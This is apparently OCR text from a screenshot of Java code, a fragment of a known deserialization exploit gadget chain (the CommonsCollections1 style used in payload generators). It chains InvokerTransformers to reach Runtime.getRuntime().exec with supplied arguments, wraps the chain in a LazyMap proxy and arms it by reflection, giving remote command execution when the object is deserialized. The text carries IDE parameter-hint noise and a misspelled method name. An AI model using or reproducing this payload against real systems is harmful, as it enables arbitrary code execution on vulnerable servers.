 new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer( methodName: "exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer( constantToReturn: 1) };
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with actual transformer chain
return handler;
}